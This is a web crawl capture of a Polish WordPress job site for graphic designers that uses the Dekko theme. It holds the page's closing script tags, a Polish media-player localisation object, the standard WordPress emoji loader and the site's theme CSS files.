var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https://get.adobe.com/flashplayer/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry oraz do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="Chart.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="ScrollToPlugin.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/TweenLite.min.js?ver=6.9" id="TweenLite.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.9" id="bootstrapCarousel.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/counter.js?ver=6.9" id="counter.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/easypiechart.js?ver=6.9" id="easypiechart.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery.appear.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery.easing.1.3.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.9" id="jquery.hoverIntent.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.9" id="jquery.multiscroll.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="jquery.nicescroll.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.9" id="jquery.touchSwipe.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery.waitforimages.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/jquery.zcountdown.min.js?ver=6.9" id="jquery.zcountdown.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.9" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/select2.min.js?ver=6.9" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/skrollr.js?ver=6.9" id="skrollr.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper.min.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules/plugins/typed.js?ver=6.9" id="typed.js-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.8" id="isotope-js"></script>
<script type="text/javascript" id="dekko-edge-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-150,"edgtfFinishedMessage":"No more posts","edgtfLoadingMoreText":"Loading...","edgtfMessage":"Loading new posts...","edgtfLoadMoreText":"Show More","edgtfAddingToCart":"Adding to Cart...","edgtfFirstColor":"#ffd401","edgtfTopBarHeight":0,"edgtfStickyHeaderHeight":60,"edgtfStickyHeaderTransparencyHeight":60,"edgtfStickyScrollAmount":0,"edgtfLogoAreaHeight":0,"edgtfMenuAreaHeight":75,"edgtfMobileHeaderHeight":100}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfPassepartout":0,"edgtfHeaderTransparencyHeight":0}};
//# sourceURL=dekko-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/modules.min.js?ver=6.9" id="dekko-edge-modules-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/blog.min.js?ver=6.9" id="dekko-edge-blog-js"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="edgtf-like-js-extra">
/* <![CDATA[ */
var edgtfLike = {"ajaxurl":"https://praca-grafik.pl/wp-admin/admin-ajax.php"};
//# sourceURL=edgtf-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://praca-grafik.pl/wp-content/themes/dekko/assets/js/like.min.js?ver=1.0" id="edgtf-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://praca-grafik.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://praca-grafik.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://praca-grafik.pl/wp-content/themes/dekko/style.css?ver=6.9
body_size: 11
content:
/*
Theme Name: Dekko
Theme URI: http://dekko.edge-themes.com
Description: A Vibrant Theme for Agencies and Freelancers
Author: Edge Themes
Author URI: http://demo.edge-themes.com
Version: 1.4
License: GNU General Public License
License URI: licence/GPL.txt
Text Domain: dekko
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://praca-grafik.pl/wp-content/themes/dekko/assets/css/style_dynamic_responsive.css?ver=1717671782
body_size: -18
content:
@media only screen and (max-width: 1024px){
	/* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/assets/custom-styles/general-custom-styles-responsive.php dekko_edge_design_responsive_styles function */
.edgtf-section.edgtf-parallax-section-holder,.touch .edgtf-parallax-section-holder.edgtf-parallax-section-holder-touch-disabled { height: auto !important;min-height: 200px;}

/* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/framework/modules/header/custom-styles/header.php dekko_edge_header_top_bar_responsive_styles function */
.edgtf-top-bar { height: 0;display: none;}

}

@media only screen and (min-width: 480px) and (max-width: 768px){
	}

@media only screen and (max-width: 480px){
	/* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/assets/custom-styles/general-custom-styles-responsive.php dekko_edge_h3_responsive_styles2 function */
h3 { font-size: 20px;}

}

--- FILE ---
content_type: text/css
request_url: https://praca-grafik.pl/wp-content/themes/dekko/assets/css/style_dynamic.css?ver=1717671778
body_size: 156
content:
/* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/assets/custom-styles/general-custom-styles.php dekko_edge_design_styles function */
.edgtf-preload-background { background-image: url(http://grafik.pracodawca.pl/wp-content/uploads/2017/07/title-area-pattern.png) !important;}

/* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/assets/custom-styles/general-custom-styles.php dekko_edge_design_styles function */
.edgtf-boxed .edgtf-wrapper { background-attachment: fixed;}

/* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/framework/modules/footer/custom-styles/footer.php dekko_edge_footer_bottom_general_styles function */
.edgtf-footer-inner .edgtf-footer-bottom-holder { background-color: #262626;}

/* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/framework/modules/fullscreenmenu/custom-styles/fullscreen-menu.php dekko_edge_fullscreen_menu_general_styles function */
.edgtf-fullscreen-menu-holder { background-color: rgba(255,255,255,0.97);}


        
        
        
        
        
        
        
        
        
        
        
        
        
                
        
        
        
        
        
        
        
        
                
                /* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/framework/modules/sidearea/custom-styles/sidearea.php dekko_edge_side_area_icon_color_styles function */
a.edgtf-side-menu-button-opener:hover { background-color: ;}

/* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/framework/modules/sidearea/custom-styles/sidearea.php dekko_edge_side_area_alignment function */
.edgtf-side-menu-slide-from-right .edgtf-side-menu, .edgtf-side-menu-slide-with-content .edgtf-side-menu, .edgtf-side-area-uncovered-from-content .edgtf-side-menu { text-align: left;}

/* generated in /home/nitronet-zapl/grafik.pracodawca.pl/wp-content/themes/dekko/framework/modules/title/custom-styles/title.php dekko_edge_title_area_typography_style function */
.edgtf-title .edgtf-title-holder h1 { font-size: 50px;}

